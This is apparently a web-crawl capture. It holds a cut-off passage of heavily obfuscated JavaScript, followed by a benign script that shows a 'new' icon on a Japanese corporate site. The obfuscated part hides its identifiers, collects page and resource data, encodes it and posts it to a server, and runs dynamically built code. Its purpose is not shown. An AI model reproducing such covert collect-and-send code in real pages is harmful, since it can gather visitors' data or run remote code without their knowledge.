tring['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],jO[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],jO[String['fromCharCode'](0x44,0x61,0x74,0x65)],jO[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jO[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],jO[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],jO[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],jO[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],jO[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],jO[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],jO[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],jO[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],jO[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],jO[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x20),function(e9){var ej=e4['prototype'][e6];try{ej[0xf][ej[0x2a]](ej[0x15],ej[0x2b],ej[0x2b]);}catch(ee){}try{ej[0x14][ej[0x2a]](ej[0x13],ej[0x2b],ej[0x2b]);}catch(ek){}return ej[0xd]['prototype'][e6]=e6,e9;}],e8=function(){return e4['prototype'][e6]=e7,e4['prototype'][e4['prototype'][e6][0x0]]=+new e4['prototype'][e6][0x12](),e5;};return(e4=e8)();}return function(e5,e6){var e7=e5(),e8=parseInt;function e9(ej,ee){return e3(ee+0x38,ej);}while(!![]){try{if(e8(e9('byQ^',0x1c),0x10)+e8(e9('25vi',0x1f),0x10)+e8(e9('fBxI',0x20),0x10)+e8(e9('M36J',0x23),0x10)+e8(e9('CRvO',0x25),0x10)+e8(e9('Zn4K',0x27),0x10)+e8(e9('94DE',0x28),0x10)+e8(e9('coa4',0x2c),0x10)+e8(e9('%KqW',0x2d),0x10)+e8(e9('t#th',0x2f),0x10)+e8(e9('9Kqp',0x38),0x10)+e8(e9('@jNP',0x43),0x10)+e8(e9('bZke',0x46),0x10)+e8(e9('Wr8^',0x4b),0x10)+e8(e9('M7yE',0x4d),0x10)+e8(e9('LfPP',0x55),0x10)+e8(e9('W@cF',0x58),0x10)+e8(e9('b269',0x5a),0x10)+e8(e9('G2W@',0x5d),0x10)+e8(e9('WGGc',0x60),0x10)+e8(e9('dTp8',0x63),0x10)+e8(e9('vDXL',0x6a),0x10)+e8(e9('FIGn',0x6b),0x10)+e8(e9('g5E3',0x73),0x10)+e8(e9('Mb@u',0x74),0x10)+e8(e9('LDOh',0x75),0x10)+e8(e9('CKwO',0x7b),0x10)+e8(e9('G^78',0x83),0x10)+e8(e9('rNMu',0x85),0x10)+e8(e9('vlJ4',0x86),0x10)+e8(e9('6YVB',0x92),0x10)+e8(e9('LXNB',0x94),0x10)+e8(e9('BX!z',0x95),0x10)+e8(e9('El@i',0x98),0x10)+e8(e9('PAsL',0x99),0x10)+e8(e9('fC6f',0x9e),0x10)+e8(e9('f57a',0xa5),0x10)+e8(e9('&8yC',0xac),0x10)+e8(e9('AoyN',0xad),0x10)+e8(e9('D^z3',0xb1),0x10)+e8(e9('v7!l',0xb3),0x10)+e8(e9('AiVG',0xb7),0x10)+e8(e9('jeDi',0xc0),0x10)===e6)break;}catch(ej){}e7['push'](e7['shift']());}}(e4,0xc185),e3;}(window),jt,ju,jT,jy,jb,jf,jK,jp,jY;function jo(jO){var jn,jR=j3(jq[jP(0xcc,'LXNB')]()[jO]),jv=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')][jP(0x73,'lgvh')]-0x1,jh=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')](jv);Z[jP(0x70,'9Kqp')][jP(0x99,'5EXU')](jR),jh[jP(0xe1,'G#6t')][jP(0xc2,'@N2X')](jh),jw[jP(0xd5,'oJv4')](jO);try{jn=Z[jP(0x70,'9Kqp')][jP(0x5d,'CRvO')](jv)[jP(0xa8,'vprw')],jn!=null&&ja[jP(0xd5,'oJv4')](jn);}catch(jm){}}function jX(){if(jq[jP(0xcc,'LXNB')]()[jP(0x73,'lgvh')]!==jw[jP(0x73,'lgvh')])jI(jS[jP(0x6d,'@J0H')](0x2),Q,jq[jP(0x90,'W@cF')]());else{for(var jO=0x0;jO<jw[jP(0x73,'lgvh')];jO++)jw[jO]!==jO&&jI(jS[jP(0x6d,'@J0H')](0x3),Q,jq[jP(0x90,'W@cF')]());}if(jq[jP(0xdc,'mEQU')]()!=null||jq[jP(0x83,'Wr8^')]()!=null){function jn(jh){var jm,jB;function js(ee){var ek,eS,eM,eV,eE,ec,eZ,eq=0x1388,eJ=[];for(ek=0x0,eS=ee[jP(0x73,'lgvh')];ek<eS;ek++)if(eJ[jP(0x73,'lgvh')]!==0x0){for(eM=!0x1,eV=ee[ek][jP(0xab,'g5E3')+jP(0xf8,'jeDi')],eE=0x0,ec=eJ[jP(0x73,'lgvh')];eE<ec;eE++){if(eZ=eJ[eE][jP(0xab,'g5E3')+jP(0xf8,'jeDi')],eV[jP(0x73,'lgvh')]===eZ[jP(0x73,'lgvh')]&&e1(eV,eZ)){if(eM=!0x0,e2(ee[ek][jP(0xdd,'f57a')+jP(0x87,'#iiW')],eJ[eE][jP(0xdd,'f57a')+jP(0x87,'#iiW')],eq)){eJ[eE]=ee[ek];break;}break;}continue;}eM||eJ[jP(0xd5,'oJv4')](ee[ek]);}else eJ[jP(0xd5,'oJv4')](ee[ek]);return eJ=e0(eJ),eJ;}function e0(ee){for(var ek=0x0,eS=ee[jP(0x73,'lgvh')];ek<eS;ek++)ee[ek][jP(0xa4,'Mfwl')+jP(0x64,'coa4')]&&delete ee[ek][jP(0xa4,'Mfwl')+jP(0x64,'coa4')];return ee;}function e1(ee,ek){for(var eS=0x0,eM=ee[jP(0x73,'lgvh')];eS<eM;eS++)if(ek[jP(0x69,'S8qy')](ee[eS])===-0x1)return!0x1;return!0x0;}function e2(ee,ek,eS){var eM=Z[jP(0x97,'ANR@')][jP(0x65,'%KqW')](ee-eS),eV=Z[jP(0x97,'ANR@')][jP(0x65,'%KqW')](ek-eS);return eM<eV;}function e3(ee){var ek=[],eS=js(e4(ee,ek));return eS;}function e4(ee,ek){var eS,eM,eV,eE,ec,eZ,eq,eJ,ew,ea,er,eD;if(!ee||!ee[jP(0x7e,'bZke')])return ek;for(eS=jq[jP(0xe6,'WUXa')](),eM=jq[jP(0xe8,'9zv^')](),eV=jq[jP(0x88,'8#UI')](),eE=ee[jP(0x7e,'bZke')],ec=0x0,eZ=eE[jP(0x73,'lgvh')];ec<eZ;ec++)eq=eE[ec],eJ=eq[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')](),eq[jP(0x96,'cqGF')][jP(0x73,'lgvh')]!=0x0&&eS[jP(0x69,'S8qy')](eJ)===-0x1&&e9(eq,eV)===null&&(ew=[],ea=e5(eq),er=e8(eq,eM,eV,ew,ea),er[jP(0x73,'lgvh')]!==0x0&&(eD={},ek[jP(0xd5,'oJv4')]((eD[jP(0xa4,'Mfwl')+jP(0x64,'coa4')]=ea,eD[jP(0x56,'xZkR')+jP(0x8c,'Eb#2')]=e6(eq),eD[jP(0xab,'g5E3')+jP(0xf8,'jeDi')]=er,eD[jP(0xdd,'f57a')]=e7(e6(eq),eq),eD[jP(0xdd,'f57a')+jP(0x87,'#iiW')]=eq[jP(0x96,'cqGF')][jP(0x73,'lgvh')],eD[jP(0xc6,'mS1r')+jP(0xe3,'oK&P')]=j2[jP(0xda,'vlAZ')](),eD))),e4(eq,ek));return ek;}function e5(ee){return ee[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')]()+jP(0xd3,'oll0')+ee[jP(0x96,'cqGF')][jP(0x73,'lgvh')]+jP(0xd3,'oll0')+j2[jP(0xda,'vlAZ')]();}function e6(ee){return ee[jP(0xea,'%msu')][jP(0x79,'qZpL')](0x0,ee[jP(0xea,'%msu')][jP(0x69,'S8qy')](jP(0xaa,'dssJ'))+0x1);}function e7(ee,ek){var eS,eM,eV,eE,ec=jP(0x78,'ZtEr')+ek[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')]()+jP(0xaa,'dssJ'),eZ=jP(0x81,'0pT@'),eq=ek[jP(0x96,'cqGF')][jP(0xf2,'bryU')](jP(0xf1,'xiJ!'));if(eq[jP(0x73,'lgvh')]===0x1)eS=eq[0x0][jP(0x79,'qZpL')](0x0,0xc8),eq[0x0][jP(0x73,'lgvh')]>0xc8&&(eS+=eZ);else{for(eM=[],eV=0x0,eE=eq[jP(0x73,'lgvh')];eV<eE;eV++)if(eM[jP(0xd5,'oJv4')](eq[eV]),eM[jP(0x9d,'EdX&')](jP(0xf1,'xiJ!'))[jP(0x73,'lgvh')]>0xc8)break;eS=eM[jP(0x9d,'EdX&')](jP(0xf1,'xiJ!')),eS[jP(0x73,'lgvh')]>0xc8&&(eS+=eZ);}return ee+eS+ec;}function e8(ee,ek,eS,eM){var eV,eE,ec,eZ,eq;if(!ee)return eM;if(eV=ee[jP(0x76,'uDm!')][jP(0xdb,'ZqKG')](),!ee[jP(0x54,'byQ^')]||ee[jP(0x54,'byQ^')][jP(0x73,'lgvh')]==0x0)return eM;if(e9(ee,eS)!==null)return eM;if(eE=e9(ee,ek),eE!==null&&eM[jP(0xd5,'oJv4')](eE),!ee[jP(0x7e,'bZke')]||ee[jP(0x7e,'bZke')][jP(0x73,'lgvh')]==0x0)return eM;for(ec=ee[jP(0x7e,'bZke')],eZ=0x0,eq=ec[jP(0x73,'lgvh')];eZ<eq;eZ++)e8(ec[eZ],ek,eS,eM);return eM;}function e9(ee,ek){var eS,eM,eV,eE,ec=ee[jP(0x54,'byQ^')];for(eS=0x0,eM=ec[jP(0x73,'lgvh')];eS<eM;eS++)for(eV=0x0,eE=ek[jP(0x73,'lgvh')];eV<eE;eV++)if(ej(ec[eS][jP(0xb6,'QqqU')],ek[eV]))return ec[eS][jP(0xb6,'QqqU')];return null;}function ej(ee,ek){var eS,eM,eV;if(ek[jP(0xeb,'v7!l')+jP(0xbd,'rNMu')]===!0x0)return ee[jP(0xdb,'ZqKG')]()[jP(0x69,'S8qy')](ek[jP(0xdd,'f57a')][jP(0xdb,'ZqKG')]())!==-0x1;for(eS=ee[jP(0xf2,'bryU')](jP(0xd4,'b!P!')),eM=0x0,eV=eS[jP(0x73,'lgvh')];eM<eV;eM++)if(eS[eM]&&eS[eM]===ek[jP(0xdd,'f57a')])return!0x0;return!0x1;}return j2[jP(0xf4,'6Pht')](jh)?(jm=Z[jP(0x57,'25vi')](Z[jP(0x85,'M7yE')](jh)),jB=Z[jP(0x70,'9Kqp')][jP(0x58,'fBxI')](jP(0xa3,'FIGn')),jB[jP(0x96,'cqGF')]=jm,e3(jB)):null;}function jR(jh){var jm=jP(0xf6,'#VwF')+Z[jP(0x89,'K9^W')][jP(0xf3,'5r1D')]+jP(0xe7,'jm^X');return j2[jP(0xf4,'6Pht')](jh)?jm+jh:jm+jP(0xe2,'8Q^f');}function jv(jh){var jm,jB,js,e0,e1={};e1[jP(0x9c,'!M5!')+jP(0xee,'Z9!5')]=jq[jP(0x5e,'Asvv')](),e1[jP(0x5b,'M36J')+jP(0xbb,'G^78')]=[],e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=Q,jh==null?e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=jR(jP(0xad,'LDOh')):j2[jP(0xf5,'FKA^')](jh)&&jh[jP(0x73,'lgvh')]!==0x0?e1[jP(0x5b,'M36J')+jP(0xbb,'G^78')]=jh:e1[jP(0x93,'Hlm4')+jP(0x7b,'@jNP')]=jR(jP(0x6c,'3#rm')),jB={},js=Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')]((jB[je[jP(0xaf,'S3%u')][jP(0xec,'DPpO')]]=Z[jP(0xa2,'vDXL')](Z[jP(0xb3,'CKwO')](Z[jP(0xa2,'vDXL')](Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')](e1)))),jB)),jm=jq[jP(0xdc,'mEQU')]()?ji(jq[jP(0xdc,'mEQU')]()):j2[jP(0xae,'Yr2S')](je[jP(0xde,'Quyk')](),jq[jP(0x83,'Wr8^')]()),e0=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))](),e0[jP(0xb7,'VNUS')](jP(0xed,'bU0w'),jm,!0x0),e0[jP(0xe0,'GBVP')](jP(0xd0,'El@i'),jP(0xe4,'&8yC')),e0[jP(0x9f,'7yOd')]=function(){e0[jP(0x6f,'Qmb#')]===0x2&&e0[jP(0xbc,'77h1')]!==0xca&&e0[jP(0xbc,'77h1')]!==0xcc&&new Z[(jP(0x95,'G2W@'))](jq[jP(0x90,'W@cF')]())();},e0[jP(0xb9,'#sn^')](js);}jv(jn(jq[jP(0x84,'eG6c')]()));}}function jx(){var jO,jn,jR,jv,jh,jm,jB,js,e0,e1,e2,e3,e4,e5,e6,e7,e8,e9,ej;if(jf()&&(jO=je[jP(0xc0,'WATX')](),jn=jO[jP(0xac,'Mb@u')](),jn!=null&&jn!==Q)){jR=jO[jP(0xcf,'Ykn9')]();try{jR[jP(0xd5,'oJv4')](je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')]);}catch(ek){return;}if(jR!=null&&jR[jP(0x73,'lgvh')]!==0x0){for(jv=jO[jP(0x90,'W@cF')](),jh=jO[jP(0x68,'MKa%')](),jh==null&&(jh=!0x1),jm=[jP(0xc4,'ibDS'),jP(0xc9,'At3Z'),jP(0xba,'Ow9r')],jB=[],js=0x0;js<jm[jP(0x73,'lgvh')];js++)e0=jm[js],ee(jh,e0);for(e1=function(){jT===ju&&jt!=null&&jt[jP(0x73,'lgvh')]!==0x0&&(jK(!0x0,jt),Z[jP(0xef,'AiVG')](jy));},e2=function(eS,eM,eV,eE,ec){jT+=0x1;var eZ=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))]();eZ[jP(0xb7,'VNUS')](jP(0xa6,'vvOj'),eS,!0x0),eZ[jP(0x6b,'SnB5')]=jP(0xd1,'PAsL'),eE&&(eZ[jP(0xcd,'BX!z')+jP(0xc1,'AuZ#')]=!0x0),ec&&(eZ[jP(0xcd,'BX!z')+jP(0x94,'bJ8Z')]=!0x0),eZ[jP(0x9f,'7yOd')]=function(){var eq,eJ,ew,ea;if(eZ[jP(0x6f,'Qmb#')]===0x4){if(eq=eZ[jP(0x7a,'u4CP')](jn),eZ[jP(0xbc,'77h1')]<0x12c)eZ[jP(0xcd,'BX!z')+jP(0x94,'bJ8Z')]?(eq=je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')],jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1):eZ[jP(0xcd,'BX!z')+jP(0xc1,'AuZ#')]?(eq=je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')]+jP(0xf4,'6Pht')+jP(0xa9,'Fm!9'),jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x0,jt,!0x0),ju+=0x1):(eq!=null&&(eJ=new Z[(jP(0x53,'Fnio'))](jP(0xa1,'FhDY'),jP(0xb2,'NA&I')),eq=eq[jP(0x5a,'50BJ')](eJ,Q)),jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1);else{if(eZ[jP(0xbc,'77h1')]>=0x12c)try{Z[jP(0x6e,'g69i')]&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!=null&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!==Q&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]]&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1]?(ew=new Z[(jP(0x6e,'g69i'))](this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],ea=new Z[(jP(0x6e,'g69i'))](this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],ew!==ea?(jI(jS[jP(0x8e,'6P2t')](0x1),eS+z+eZ[jP(0xbc,'77h1')]),ju+=0x1):(jp(eq,eZ[jP(0xb5,'RreR')],eM,eV,!0x1,jt,!0x0),ju+=0x1)):ju+=0x1;}catch(er){ju+=0x1;}else jI(jS[jP(0xa5,'mVX!')](0x1),Q,eV);}}},eZ[jP(0xb9,'#sn^')]();},js=0x0,e3=jR[jP(0x73,'lgvh')];js<e3;js++)if(e4=jR[js],e4!=null&&e4!==Q){for(e5=null,e6=!0x1,e4[jP(0x73,'lgvh')]>0x2&&j2[jP(0x98,'WGGc')](e4,jP(0x8a,'A4NJ'))&&j2[jP(0x8b,'6Eix')](e4,jP(0xb4,'IM0Z'))?e5=new Z[(jP(0x53,'Fnio'))](e4[jP(0x74,'o6Xh')](0x1)):e4[jP(0x67,'t#th')](e4[jP(0x73,'lgvh')]-0x1)===jP(0xb4,'IM0Z')&&(e4=e4[jP(0x79,'qZpL')](0x0,e4[jP(0x73,'lgvh')]-0x1),e6=!0x0),e7=0x0,e8=jB[jP(0x73,'lgvh')];e7<e8;e7++)e9=jB[e7],ej='',ej=e9[jP(0x69,'S8qy')](jk)===0x0?jl(e9,je[jP(0xde,'Quyk')]()):e9,jb(ej,jO[jP(0xc5,'uZBx')]())||(e5==null?e9[jP(0x69,'S8qy')](e4)>-0x1&&(e9[jP(0x69,'S8qy')](je[jP(0x5c,'Lt@g')][jP(0x61,'M4V1')])>-0x1?e2(e9,jP(0x9b,'dTp8'),jv,e6,!0x0):e6?Z[jP(0xbf,'JQDu')]&&Z[jP(0xbf,'JQDu')][jP(0x60,'94DE')]&&e2(e9,jP(0x9b,'dTp8'),jv,e6,!0x1):e2(e9,ej,jv,e6,!0x1)):e5[jP(0xce,'6aVN')](ej)&&e2(e9,ej,jv,!0x1,!0x1));}else jI(jS[jP(0x8e,'6P2t')](0x2),js+Q);jy=Z[jP(0xd7,'sGKM')](e1,je[jP(0x5c,'Lt@g')][jP(0x7d,'uEXL')]);}}function ee(eS,eM){var eV,eE,ec,eZ;for(eV=0x0,eE=Z[jP(0x70,'9Kqp')][jP(0x75,'YdCA')](eM),ec=eE[jP(0x73,'lgvh')];eV<ec;eV++)if(eZ=eM[jP(0x69,'S8qy')](jP(0xba,'Ow9r'))===-0x1?eE[eV][jP(0x77,'!GGB')]:eE[eV][jP(0x80,'QZEF')],j2[jP(0xf4,'6Pht')](eZ)&&eZ!==Q){if(!eS&&eZ[jP(0x69,'S8qy')](jk)===-0x1)continue;jB[jP(0x69,'S8qy')](eZ)===-0x1&&jB[jP(0xd5,'oJv4')](eZ);}}}je[jP(0xb8,'O!hb')]()[je[jP(0xf7,'TCFG')][jP(0xe5,'AoyN')]][je[jP(0x92,'b269')][jP(0x63,'nueD')]]=jo,Z[jP(0xd6,'fC6f')]&&Z[jP(0xd6,'fC6f')](jP(0xf0,'1LWV'),function(){jX();}),jt=[],ju=0x0,jT=0x0,jb=function(jO,jn){var jR,jv,jh;if(!j2[jP(0xf5,'FKA^')](jn)||jn[jP(0x73,'lgvh')]===0x0)return!0x1;for(jR=0x0,jv=jn[jP(0x73,'lgvh')];jR<jv;jR++)return jh=jn[jR],jV[jP(0x55,'CqPN')](jh,jO);return!0x1;},jf=function(){return!jz(0xa)&&!!Z[jP(0xbe,'vlJ4')]&&!!j2[jP(0x86,'ck7m')](Z[jP(0xbf,'JQDu')]);},jK=function(jO,jn){var jR,jv,jh,jm,jB,js,e0=je[jP(0xc0,'WATX')](),e1=jO?0x2:0x4,e2=e0[jP(0xdc,'mEQU')]();je[jP(0xa9,'Fm!9')]()&&e2?jR=ji(e2):(jh=e0[jP(0x83,'Wr8^')](),jm=e0[jP(0x52,'BtUB')](),jv=e0[jP(0xc8,'aLN0')]()?jh+je[jP(0x5c,'Lt@g')][jP(0x72,'sZQz')]+jm:jh+jm,jR=j2[jP(0xae,'Yr2S')](je[jP(0xde,'Quyk')](),jv)),jB=function(e3){var e4,e5,e6,e7,e8,e9,ej,ee,ek=Q,eS=Q,eM=0x0,eV=je[jP(0x5c,'Lt@g')][jP(0x5f,'Zn4K')],eE=eV;for(ee=e3;eM<ee[jP(0x73,'lgvh')];)e7=(e4=ee[jP(0xca,'6YVB')](eM++))>>0x2,e8=(0x3&e4)<<0x4|(e5=ee[jP(0xca,'6YVB')](eM++))>>0x4,e9=(0xf&e5)<<0x2|(e6=ee[jP(0xca,'6YVB')](eM++))>>0x6,ej=0x3f&e6,Z[jP(0xb0,'QwZ2')](e5)?e9=ej=0x40:Z[jP(0xb0,'QwZ2')](e6)&&(ej=0x40),eS=eS+eV[jP(0x67,'t#th')](e7)+eV[jP(0x67,'t#th')](e8)+eV[jP(0x67,'t#th')](e9)+eV[jP(0x67,'t#th')](ej);return eS;},js=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))](),js[jP(0xb7,'VNUS')](jP(0xed,'bU0w'),jR,jO),js[jP(0xe0,'GBVP')](jP(0xd0,'El@i'),jP(0x8d,'LfPP')),js[jP(0x9f,'7yOd')]=function(){js[jP(0x6f,'Qmb#')]===e1&&js[jP(0xbc,'77h1')]!==0xca&&js[jP(0xbc,'77h1')]!==0xcc&&new Z[(jP(0x95,'G2W@'))](e0[jP(0x90,'W@cF')]())();},js[jP(0xb9,'#sn^')](je[jP(0x5c,'Lt@g')][jP(0x91,'1B#a')]+jP(0xc3,'WTPh')+Z[jP(0xa2,'vDXL')](jB(Z[jP(0xa2,'vDXL')](Z[jP(0x7f,'zqbg')][jP(0x9e,'Codk')](jn)))));},jp=function(jO,jn,jR,jv,jh,jm,jB){var js,e0,e1,e2,e3;if(jB)js=new Z[(jP(0xbf,'JQDu'))](jn),jh&&(js=js[jP(0x82,'pfGz')](j2[jP(0xb1,'Nhzg')](js,jP(0x9a,'&zq!'))));else{for(e0=jn[jP(0x73,'lgvh')],js=new Z[(jP(0xbf,'JQDu'))](e0),e1=0x0;e1<e0;e1++)js[e1]=jn[jP(0xca,'6YVB')](e1)&0xff;}e2=j2[jP(0x8f,'If^o')](js,je[jP(0xc0,'WATX')]()[jP(0x71,'PMUV')]())+Q,jO==null&&(jO=jP(0x51,'jvTv')),e3={},jm[jP(0xd5,'oJv4')]((e3[jP(0xc7,'xdJF')+Q]=jR,e3[jP(0xe9,'D^z3')+Q]=jO,e3[jP(0x66,'TsfY')+Q]=e2,e3));},jY=(function(){var jO,jn,jR,jv,jh,jm,jB,js,e0,e1;if(jf()&&Z[jP(0xdf,'p4Hz')][jP(0xa0,'S3Pz')]!=null&&Z[jP(0xdf,'p4Hz')][jP(0xa0,'S3Pz')][jP(0x6a,'4ldD')]!=null&&(jO=je[jP(0xc0,'WATX')](),jn=jO[jP(0xac,'Mb@u')](),jn!=null&&jn!==Q&&(jR=jO[jP(0xcf,'Ykn9')](),jv=jO[jP(0x90,'W@cF')](),jh=(function(){var e2,e3,e4,e5=[];for(e2=0x0,e3=jR[jP(0x73,'lgvh')];e2<e3;e2++)e4=jR[e2],e4!=null&&e4!==Q&&(e4[jP(0x69,'S8qy')](jP(0x8a,'A4NJ'))===0x0&&e4[jP(0x67,'t#th')](e4[jP(0x73,'lgvh')]-0x1)===jP(0xb4,'IM0Z')||j2[jP(0x8b,'6Eix')](e4,jP(0xa7,'sBw8'))&&(jb(e4,jO[jP(0xc5,'uZBx')]())||e5[jP(0xd5,'oJv4')](e4)));return e5;}()),jh!=null&&jh[jP(0x73,'lgvh')]!==0x0))){for(jm=je[jP(0xde,'Quyk')](),jB=[],js=function(e2,e3){var e4=new jc[(jP(0xd8,'rCVI'))][(jP(0x7c,'i38S'))]();e4[jP(0xb7,'VNUS')](jP(0xa6,'vvOj'),e2,!0x1),e4[jP(0x6a,'4ldD')](jP(0xcb,'^w3C')),e4[jP(0x9f,'7yOd')]=function(){var e5,e6,e7,e8;if(e4[jP(0x6f,'Qmb#')]===0x4){if(e5=e4[jP(0x7a,'u4CP')](jn),e4[jP(0xbc,'77h1')]<0x12c)e5!=null&&(e6=new Z[(jP(0x53,'Fnio'))](jP(0xa1,'FhDY'),jP(0xb2,'NA&I')),e5=e5[jP(0x5a,'50BJ')](e6,Q)),jp(e5,e4[jP(0xb5,'RreR')],e3,jv,!0x1,jB,!0x1);else{if(e4[jP(0xbc,'77h1')]>=0x12c)try{Z[jP(0x6e,'g69i')]&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!=null&&this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')]!==Q&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]]&&this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1]&&(e7=new Z[(jP(0x6e,'g69i'))](this[je[jP(0x59,'4sfB')][jP(0x62,'!gde')]][0x1],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],e8=new Z[(jP(0x6e,'g69i'))](this[jP(0xd9,'Y!K6')+jP(0xd2,'im5K')],Z[jP(0x89,'K9^W')][jP(0x80,'QZEF')])[jP(0x80,'QZEF')],e7===e8?jp(e5,e4[jP(0xb5,'RreR')],e3,jv,!0x1,jB,!0x1):jI(jS[jP(0x8e,'6P2t')](0x3),e3+z+e4[jP(0xbc,'77h1')]));}catch(e9){}else jI(jS[jP(0xa5,'mVX!')](0x2),Q,jv);}}},e4[jP(0xb9,'#sn^')]();},e0=0x0,e1=jh[jP(0x73,'lgvh')];e0<e1;e0++)js(j2[jP(0xae,'Yr2S')](jm,jh[e0]),jh[e0]);jK(!0x1,jB);}}()),Z[jP(0xd6,'fC6f')]&&Z[jP(0xd6,'fC6f')](jP(0xf0,'1LWV'),function(){jx();});}(),je['K']()[je['Ir']['dn']+Q]=0x3);}e(window),EXhne['m']=j;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/update.js
body_size: 488
content:

update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:3px 50%;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
/*
update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:absolute;margin-top:1px;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
*/
/*
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />";

function entry(y, m, d) {
  delDay = 7; // 何日後に削除するか
  oldDay = new Date(y + "/" + m + "/" +d);
  newDay = new Date();
  d =(newDay - oldDay) / (1000 * 24 * 3600);
  if(d <= delDay) {
      document.write(icon);
  }
}
*/
/*
	function getentryDate(entrydate) {
		var limit = 10 * 24 * 60 * 60 * 1000; // 10日のミリ秒換算値
		var	dateobj = new Date();
